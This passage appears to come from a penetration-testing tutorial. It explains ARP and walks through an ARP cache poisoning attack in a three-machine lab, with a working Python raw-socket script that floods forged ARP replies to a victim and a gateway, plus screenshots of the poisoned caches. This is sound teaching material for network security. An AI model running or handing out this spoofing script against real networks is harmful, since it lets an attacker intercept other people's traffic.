ARP (Address Resolution Protocol) is used to convert the IP address to its corresponding Ethernet (MAC) address. When a packet comes to the Network layer (OSI), it has an IP address and a data link layer packet that needs the MAC address of the destination device. In this case, the sender uses the ARP protocol.
The term address resolution refers to the process of finding the MAC address of a computer in a network. The following are the two types of ARP messages that might be sent by the ARP:
- The ARP request
- The ARP reply
A host machine might want to send a message to another machine in the same subnet. The host machine only knows the IP address while the MAC address is required to send the message at the data link layer. In this situation, the host machine broadcasts the ARP request. All machines in the subnet receive the message. The Ethernet protocol type of the value is 0x806.
The intended user responds back with their MAC address. This reply is unicast and is known as the ARP reply.
To reduce the number of address resolution requests, a client normally caches the resolved addresses for a short period of time. The ARP cache is of a finite size. When any device wants to send data to another target device in a subnet, it must first determine the MAC address of that target even though the sender knows the receiver's IP address. These IP-to-MAC address mappings are derived from an ARP cache maintained on each device. An unused entry is deleted, which frees some space in the cache. Use the arp –a command to see the ARP cache, as shown in the following screenshot:

The ARP cache
ARP spoofing, also known as ARP cache poisoning, is a type of attack where the MAC address of the victim machine, in the ARP cache of the gateway, along with the MAC address of the gateway, in the ARP cache of the victim machine, is changed by the attacker. This technique is used to attack the local area networks. The attacker can sniff the data frame over the LAN. In ARP spoofing, the attacker sends a fake reply to the gateway as well as to the victim. The aim is to associate the attacker's MAC address with the IP address of another host (such as the default gateway). ARP spoofing is used for Active sniffing.
Now, we are going to use an example to demonstrate ARP spoofing.
The IP address and MAC address of all the machines in the network are as follows:
|
Machine's name |
IP address |
MAC address |
|---|---|---|
|
Windows XP (victim) |
192.168.0.11 |
00:0C:29:2E:84:7A |
|
Linux (attacker) |
192.168.0.10 |
00:0C:29:4F:8E:35 |
|
Windows 7 (gateway) |
192.168.0.1 |
00:50:56:C0:00:08 |
Let's take a look at the ARP protocol header, as shown in the following screenshot:

The ARP header
Let's go through the code to implement ARP spoofing and discuss it line by line:
import socket
import struct
import binascii
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, socket.ntohs(0x0800))
s.bind(("eth0",socket.htons(0x0800)))
sor = '\x00\x0c\x29\x4f\x8e\x35'
victmac ='\x00\x0C\x29\x2E\x84\x7A'
gatemac = '\x00\x50\x56\xC0\x00\x08'
code ='\x08\x06'
eth1 = victmac+sor+code #for victim
eth2 = gatemac+sor+code # for gateway
htype = '\x00\x01'
protype = '\x08\x00'
hsize = '\x06'
psize = '\x04'
opcode = '\x00\x02'
gate_ip = '192.168.0.1'
victim_ip = '192.168.0.11'
gip = socket.inet_aton ( gate_ip )
vip = socket.inet_aton ( victim_ip )
arp_victim = eth1+htype+protype+hsize+psize+opcode+sor+gip+victmac+vip
arp_gateway= eth2+htype+protype+hsize+psize+opcode+sor+vip+gatemac+gip
while 1:
s.send(arp_victim)
s.send(arp_gateway)In the packet crafting section explained previously, you created the Ethernet frame. In this code, we have used 3 MAC addresses, which are also shown in the preceding table. Here, we used code ='\x08\x06', which is the code of the ARP protocol. The two Ethernet packets crafted are eth1 and eth2. The following line htype = '\x00\x01' denotes the Ethernet. Everything is in order as shown in the ARP header, protype = '\x08\x00', which indicates the protocol type; hsize = '\x06' shows the hardware address size; psize = '\x04' gives the IP address length; and opcode = '\x00\x02' shows it is a reply packet. The gate_ip = '192.168.0.1' and victim_ip = '192.168.0.11' statements are the IP addresses of the gateway and victim respectively. The socket.inet_aton ( gate_ip ) method converts the IP address to a hexadecimal format. In the end, we assemble the entire code according to the ARP header. The s.send() method also puts the packets on the cable.
Now, it's time to see the output. Run the arpsp.py file.
Let's check the victim's ARP cache:

The ARP cache of the victim
The preceding screenshot shows the ARP cache before and after the ARP spoofing attack. It is clear from the screenshot that the MAC address of the gateway's IP has been changed. Our code is working fine.
Let's check the gateway's ARP cache:

The gateway's ARP cache
The preceding screenshot shows that our code has run successfully. The victim and the attacker's IP have the same MAC address. Now, all the packets intended for the gateway will go through the attacker's system, and the attacker can effectively read the packets that travel back and forth between the gateway and the victim's computer.
In pentesting, you have to just attack (ARP spoofing) the gateway to investigate whether the gateway is vulnerable to ARP spoofing or not.
